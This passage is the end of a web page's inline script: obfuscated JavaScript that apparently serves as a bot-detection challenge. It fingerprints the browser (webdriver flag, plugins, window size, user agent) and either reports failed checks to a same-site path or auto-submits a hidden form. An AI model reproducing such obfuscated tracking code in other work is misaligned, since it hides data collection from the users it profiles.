j=a0N,a=window[j(a0y.a)][j(a0y.x)+j(0xb1)]('b6o3reirezu7'),x=+((+!+[]+!![]+!![])+(+!+[]+!![]+[])+(+!+[]+!![]+!![])+(+!+[]+!![]+!![]+!![]+!![]+!![]+[])+(+!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+!![])+(+!+[]+!![]+[])+(+!+[])),T=window['document'][j(a0y.T)+'ent'](j(0xc6)),N=window[j(0xdf)][j(a0y.T)+j(a0y.N)](j(a0y.c)),c=window[j(a0y.h)][j(0xcc)+j(a0y.F)](j(0xd8)),h=window[j(a0y.Y)]['createElem'+j(a0y.F)](j(0xd8)),F=window[j(a0y.f)][j(a0y.T)+j(0xb2)](j(0xd8)),Y=+((+!+[]+!![]+!![]+!![]+!![]+!![])+(+!+[]+!![]+!![]+!![]+[])+(+!+[]+!![]+!![])+(+!+[]+!![]+!![]+!![]+!![]+!![]+[])+(+!+[])+(+!+[]+!![]+!![]+!![]+[])+(+!+[]+!![]+!![]+!![])),f='wsidchk',B='pdata',u='https%3A%2F%2Fmirisna.com%2Fwp-content%2Fthemes%2Fkadence%2Fassets%2Fcss%2Ffooter.min.css%3Fver%3D1.4.3',v='/z0f76a1d14fd21a8fb5fd0d03e0fdc3d3cedae52f',D='failedChecks',E=Object[j(0xe5)](a0h)[j(a0y.B)](([s,U])=>{try{return U()?s:null;}catch(J){return null;}})['filter'](s=>s!==null),K=E['length']>0x0;if(K){var t=new URLSearchParams();t[j(a0y.u)]('id','a6105c0a61'+'1b41b08f12'+j(0xd1)+'9e'),t[j(0xb3)]('ts','1769039188'),t[j(0xb3)](f,x+Y),t[j(0xb3)](B,u),E['forEach'](s=>t['append'](D,s));var r=new XMLHttpRequest();r[j(0xc2)](j(0xc1),v+'?'+t[j(a0y.v)]()),r[j(a0y.D)](null);}else T['id']='b6o3reirezu7',T[j(a0y.E)]=j(a0y.K)+'ne;',T[j(a0y.t)]='GET',T[j(a0y.r)]=v,N['id']='qyz32c9q9l8b',N[j(a0y.s)]=f,N[j(0xc3)]=x+Y,N['type']=j(0xdb),h['name']='id',h['value']=j(a0y.U)+'60b54a2be4'+j(a0y.J)+'c7',h[j(a0y.A)]=j(a0y.p),F[j(0xb5)]='ts',F[j(a0y.V)]='1769039188',F['type']=j(0xdb),c['id']='mt45o34moao7',c[j(a0y.s)]=B,c[j(0xc3)]=u,c[j(a0y.Q)]=j(a0y.Z),T[j(0xe3)+'d'](N),T[j(0xe3)+'d'](c),T[j(a0y.w)+'d'](h),T[j(a0y.W)+'d'](F),a[j(0xe3)+'d'](T),T[j(a0y.P)]();},0x3e8);},![]);function a0N(a,x){var T=a0T();return a0N=function(N,c){N=N-0xb0;var h=T[N];return h;},a0N(a,x);}function a0T(){var n=['ById','ent','append','outerWidth','name','submit','8672037jJCuuE','style','toString','language','d49030b349','(((.+)+)+)','map','106PQcccF','navigator','display:no','GET','open','value','4934583jdZyFO','426765MNcUtC','form','3786WYanBo','outerHeigh','attachEven','3817hsbzGU','stener','createElem','844zdzTgp','addEventLi','getElement','6510595ZDylBm','0950635027','test','7fa3b767c4','send','method','action','mimeTypes','input','prototype','techange','hidden','plugins','__proto__','length','document','appVersion','5253020cGZrjw','webdriver','appendChil','8MNQtdv','entries','type','userAgent','36tkkBtf'];a0T=function(){return n;};return a0T();}
  </script>
</body>
</html>
